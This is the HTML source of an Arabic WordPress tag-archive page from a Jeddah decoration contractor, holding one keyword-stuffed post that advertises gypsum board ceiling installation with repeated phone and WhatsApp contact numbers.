  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="rtl archive tag tag-80 wp-embed-responsive wp-theme-expertly wp-child-theme-expertly-child cs-page-layout-right sidebar-enabled sidebar-right headings-small sticky-sidebar-enabled stick-to-bottom post-sidebar-disabled block-align-enabled elementor-default elementor-kit-23">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
						<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >					</a>
					
				<button type="button" class="toggle-offcanvas button-round">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></div></div>
				<div class="widget categories-2 widget_categories"><h5 class="title-block title-widget">تصنيفات</h5>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/">بديل الخشب جدة</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/">بديل الرخام جدة</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://decorbyt.com/blog/category/house-decors/decor-install/">تركيب ديكورات</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/">جبس بورد جدة</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/">دهانات جدة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://decorbyt.com/blog/category/house-decors/interiors/">ديكور داخلي</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/">ديكورات استيل جدة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://decorbyt.com/blog/category/house-decors/">ديكورات البيت الحديث</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/">ديكورات بارتشن جدة</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/">ديكورات فوم جدة</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/">مرايا جدران بجدة</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://decorbyt.com/blog/category/house-decors/decors-workers/">معلمين ديكور</a>
</li>
			</ul>

			</div>			</div>
		</aside>
	</div>
	
<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">

			
			
			<nav class="navbar navbar-primary">

				
				<div class="navbar-wrap">

					<div class="navbar-container">

						<div class="navbar-content">

							
															<button type="button" class="toggle-offcanvas">
									<i class="cs-icon cs-icon-menu"></i>
								</button>
							
															<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
									<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >								</a>
																<p class="navbar-text site-description">معلم تركيب براويز فوم بديل الرخام والخشب بجدة</p>
								
							<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul>
									<button type="button" class="toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
		
						</div><!-- .navbar-content -->

					</div><!-- .navbar-container -->

				</div><!-- .navbar-wrap -->

				
<div class="site-search" id="search">
	<div class="cs-container">
		
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
	</div>
</div>

			</nav><!-- .navbar -->

			
		</header><!-- #masthead -->

		
		
		<div class="site-content">

			
			<div class="cs-container">

				<section class="cs-breadcrumbs" id="breadcrumbs"><span><span><a href="https://decorbyt.com/">الرئيسية</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">جبس بورد بجدة</span></span></section>
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
<header class="page-header ">
			<p class="page-subtitle title-block">Browsing Tag</p>
			<h1 class="page-title">جبس بورد بجدة</h1>		<div class="archive-count">
			1 post		</div>
	</header>

				<div class="post-archive">

					<div class="archive-wrap">

						
						<div class="archive-main archive-full">
							
<article id="post-279" class="entry post-279 post type-post status-publish format-standard has-post-thumbnail category-79 category-house-decors tag-82 tag----2021 tag-91 tag-80 tag-87 tag-83 tag-92 tag----1- tag-81 tag-84 tag-86 tag-85 tag-88">

	
			<header class="entry-header  ">

			
			
			
			<h2 class="entry-title"><a href="https://decorbyt.com/blog/279/" rel="bookmark">معلم جبس بورد بجدة ت:0560952067 تركيب ديكورات جبس بورد اسقف ملعقة في جدة</a></h2>
<div class="post-header">
	<div class="post-header-container">
				<div class="author-avatar">
			<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d65871e2a15cd835b2a198106566ce0d11930444bfd4820ba60bcf2b31d82d7b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</div>
		
		<div class="author-details">
					<div class="author-wrap">
			<div class="author">
				<span class="fn">
					<a href="https://decorbyt.com/blog/author/decorhouse/" rel="author">
						مقاول ديكورات جدة					</a>
				</span>
						<div class="pk-author-social-links pk-social-links-wrap pk-social-links-template-default">
			<div class="pk-social-links-items">
										<div class="pk-social-links-item pk-social-links-website">
							<a href="https://decorbyt.com" class="pk-social-links-link" target="_blank" rel="nofollow">
								<i class="pk-icon pk-icon-website"></i>
															</a>
						</div>
								</div>
		</div>
					</div>
		</div>
		
			<ul class="post-meta"><li class="meta-date">مايو 17, 2021</li></ul>		</div>
	</div>

	</div>

			
			
		</header>
	
				<div class="post-media">
				<figure>
					<a href="https://decorbyt.com/blog/279/">
						<img fetchpriority="high" width="820" height="547" src="https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs-820x547.jpg" class="attachment-cs-medium size-cs-medium wp-post-image" alt="معلم جبس بورد بجدة" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs-820x547.jpg 820w, https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs-300x200.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs-768x512.jpg 768w, https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs-390x260.jpg 390w, https://decorbyt.com/wp-content/uploads/2021/05/main1-LYTCt3gs.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />					</a>
				</figure>
			</div>
						<div class="entry-container">
				
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p><strong>معلم جبس بورد بجدة</strong> ممتاز لدية الخبرة الكافية في تنفيذ جميع اعمال الديكورات منها ديكورات الجبس بورد الغنية عن التعريف فهي تجعل منظر المنزل اكثر جمالا مما جعلها مطلوبة بكثرة في السعودية بجدة , <em>جبس بورد بجدة , صنايعي جبس بورد جدة , مطلوب صنايعي جبس بورد جدة , أسعار الجبس بجدة , جبس بورد معلق بجدة , ديكور اسقف جبس بورد مودرن جدة , اسعار جبس بورد جده , اسعار الجبس بورد في جدة , جبس بورد معلق سقف جدة , جبس بورد للبيع بجدة , محلات جبس بورد بجدة , <a href="https://decorbyt.com/blog/130/">نعلات فوم في جدة</a> , مصنع جبس بورد في جده , اشكال جبس بورد ريسبشن مودرن جده , محلات جبس بورد في جدة</em> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_281" aria-describedby="caption-attachment-281" style="width: 580px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-281 size-full" title="تركيب ديكورات جبس بورد اسقف ملعقة في جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/1-GiOCt3gs.jpg" alt="تركيب ديكورات جبس بورد اسقف ملعقة في جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/1-GiOCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/1-GiOCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/1-GiOCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-281" class="wp-caption-text">تركيب ديكورات جبس بورد اسقف ملعقة في جدة</figcaption></figure>
<figure id="attachment_282" aria-describedby="caption-attachment-282" style="width: 580px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-282 size-full" title=" اسعار الجبس بورد في جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/2-VCRCt3gs.jpg" alt=" اسعار الجبس بورد في جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/2-VCRCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/2-VCRCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/2-VCRCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-282" class="wp-caption-text">اسعار الجبس بورد في جدة</figcaption></figure>
<hr />
<h3 id="%d9%85%d8%b9%d9%84%d9%85-%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">معلم جبس بورد بجدة</span></h3>
<p>شركتنا توفر لكم افضل <em>معلم جبس بورد في جدة</em> يقوم في تركيب ديكور الجبس بورد بمختلف الاشكال الجميلة والعصرية في جدة وكافة احياء جدة حي المحمدية حي المرجان حي الصفاء حي البساتين ،حيث ان ديكورات الجبس بورد من الديكورات التي ظهرت حديثاً والتي تعطي المكان مظهر مميز وفخم وانيق، ويتوفر من ديكور الجبس بورد أشكال عديدة ومميزة غايه في الجمال ، <a href="https://decorbyt.com/blog/193/">ديكورات بديل الرخام جدة </a> , ديكورات جبس بورد حديثة 2022 بجدة , فان كنت ممن يبحث عن <em>معلم ديكورات جبس بورد في جدة</em> فانت في المكان المناسب لدينا يرجى التواصل بناء لتوفير جميع الخدمات لكم , <a href="https://decorbyt.com/blog/206/">مرايا معينات بجدة</a> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_283" aria-describedby="caption-attachment-283" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-283 size-full" title="  جبس بورد بجدة " src="https://decorbyt.com/wp-content/uploads/2021/05/3-J6SCt3gs.jpg" alt="  جبس بورد بجدة " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/3-J6SCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/3-J6SCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/3-J6SCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-283" class="wp-caption-text">جبس بورد بجدة</figcaption></figure>
<figure id="attachment_284" aria-describedby="caption-attachment-284" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-284 size-full" title="اسعار جبس بورد جده" src="https://decorbyt.com/wp-content/uploads/2021/05/4-8CRCt3gs.jpg" alt="اسعار جبس بورد جده" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/4-8CRCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/4-8CRCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/4-8CRCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-284" class="wp-caption-text">اسعار جبس بورد جده</figcaption></figure>
<figure id="attachment_285" aria-describedby="caption-attachment-285" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-285 size-full" title="مطلوب صنايعي جبس بورد جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/5-ouSCt3gs.jpg" alt="مطلوب صنايعي جبس بورد جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/5-ouSCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/5-ouSCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/5-ouSCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-285" class="wp-caption-text">مطلوب صنايعي جبس بورد جدة</figcaption></figure>
<hr />
<h3 id="%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a7%d8%b3%d9%82%d9%81-%d9%85%d9%84%d8%b9%d9%82%d8%a9-%d9%81%d9%8a-%d8%ac%d8%af"><span style="color: #3a75bb">تركيب ديكورات جبس بورد اسقف ملعقة في جدة</span></h3>
<p>في الاونة الاخيرة، أصبح ديكورات الجبس بورد في جدة من أهم الامور في عالم الديكورات الحديث ،حيث يتم استخدامة لتزيين الجدران والاسقف والواجهات الخارجية للفنادق والفيلات والقصور والمحلات ,لذلك أصبح استخدام ألواح الجبس على نطاق واسع في المملكة العربية السعودية في جدة ,شركتنا توفر لكم افضل انواع واشكال ديكورات الجبس بورد في جدة , وافضل معلم ديكورات بجدة لدية من الخبرة مايوهلة لتنفيذ جميع اعمال الديكورات على اكمل وجة وباسعار تنافسية خيالية في جدة , <a href="https://decorbyt.com/blog/113/">ديكورات فوم بجدة</a> .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_286" aria-describedby="caption-attachment-286" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-286 size-full" title=" اشكال جبس بورد ريسبشن مودرن جده " src="https://decorbyt.com/wp-content/uploads/2021/05/6-0ISCt3gs.jpg" alt=" اشكال جبس بورد ريسبشن مودرن جده " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/6-0ISCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/6-0ISCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/6-0ISCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-286" class="wp-caption-text">اشكال جبس بورد ريسبشن مودرن جده</figcaption></figure>
<figure id="attachment_287" aria-describedby="caption-attachment-287" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-287 size-full" title=" محلات جبس بورد في جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/7-wXSCt3gs.jpg" alt=" محلات جبس بورد في جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/7-wXSCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/7-wXSCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/7-wXSCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-287" class="wp-caption-text">محلات جبس بورد في جدة</figcaption></figure>
<figure id="attachment_288" aria-describedby="caption-attachment-288" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-288 size-full" title=" مصنع جبس بورد في جده " src="https://decorbyt.com/wp-content/uploads/2021/05/8-IMSCt3gs.jpg" alt=" مصنع جبس بورد في جده " width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/8-IMSCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/8-IMSCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/8-IMSCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-288" class="wp-caption-text">مصنع جبس بورد في جده</figcaption></figure>
<hr />
<h3 id="%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%a8%d8%ac%d8%af%d9%87"><span style="color: #3a75bb">مميزات ديكورات الجبس بورد بجده</span></h3>
<p>السرعة في التنفيذ .<br />
ديكورات جبس بورد في جدة تكون سهلة في الفك والاستخدام.<br />
ديكورات جبس بورد في جدة تعد من الديكورات القوية والرخيصة عن باقي الديكورات .<br />
عازل لصور والرطوبة ويقاوم الحرائق.<br />
ديكورات جبس بورد بجدة يعطي للمنزل منظرا جماليا فريدا من نوعة .<br />
اسعارة مناسبة مقارنتا بالديكورات البديلة الاخرى .<br />
ديكورات بديل الجبس بجدة يتوفر بالوان وتشكيلات متعددة .</p>
<p style="text-align: center"><strong>جوال: <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="tel:0560952067" target="_blank" rel="noopener">0560952067</a></strong></p>
<p style="text-align: center"><strong>وتساب: <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> &#8211; <a href="https://wa.me/966560952067" target="_blank" rel="noopener">0560952067</a> </strong></p>
<hr />
<figure id="attachment_289" aria-describedby="caption-attachment-289" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-289 size-full" title="ديكور اسقف جبس بورد مودرن جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/9-tuTCt3gs.jpg" alt="ديكور اسقف جبس بورد مودرن جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/9-tuTCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/9-tuTCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/9-tuTCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-289" class="wp-caption-text">ديكور اسقف جبس بورد مودرن جدة</figcaption></figure>
<figure id="attachment_290" aria-describedby="caption-attachment-290" style="width: 580px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-290 size-full" title=" محلات جبس بورد في جدة" src="https://decorbyt.com/wp-content/uploads/2021/05/10-IsPCt3gs.jpg" alt=" محلات جبس بورد في جدة" width="580" height="540" srcset="https://decorbyt.com/wp-content/uploads/2021/05/10-IsPCt3gs.jpg 580w, https://decorbyt.com/wp-content/uploads/2021/05/10-IsPCt3gs-300x279.jpg 300w, https://decorbyt.com/wp-content/uploads/2021/05/10-IsPCt3gs-390x363.jpg 390w" sizes="(max-width: 580px) 100vw, 580px" /><figcaption id="caption-attachment-290" class="wp-caption-text">محلات جبس بورد في جدة</figcaption></figure>
<hr />
<h4 id="%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a8%d8%ad%d8%ab-%d9%81%d9%8a-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d9%82%d9%88%d9%82%d9%84-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9"><span style="color: #3a75bb">كلمات بحث في محركات قوقل في جدة</span></h4>
<p>جبس بورد بجدة<br />
صنايعي جبس بورد جدة<br />
مطلوب صنايعي جبس بورد جدة<br />
أسعار الجبس بجدة<br />
جبس بورد معلق بجدة<br />
<em>ديكور اسقف جبس بورد مودرن جدة </em><br />
اسعار جبس بورد جده<br />
اسعار الجبس بورد في جدة<br />
<em>جبس بورد معلق سقف جدة </em><br />
جبس بورد للبيع بجدة<br />
<a href="https://decorbyt.com/">محلات جبس بورد بجدة</a><br />
مصنع جبس بورد في جده<br />
اشكال جبس بورد ريسبشن مودرن جده<br />
<em>محلات جبس بورد في جدة</em>.</p>

		</div>
			</div>

				</div>
			
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div>
		<div class="widget recent-posts-2 widget_recent_entries">
		<h5 class="title-block title-widget">أحدث المقالات</h5>
		<ul>
											<li>
					<a href="https://decorbyt.com/blog/2497/">معلم بوية | أفضل معلم دهانات في جدة</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2695/">مقاول تشطيب منازل وفلل باقل الاسعار في جدة</a>
									</li>
											<li>
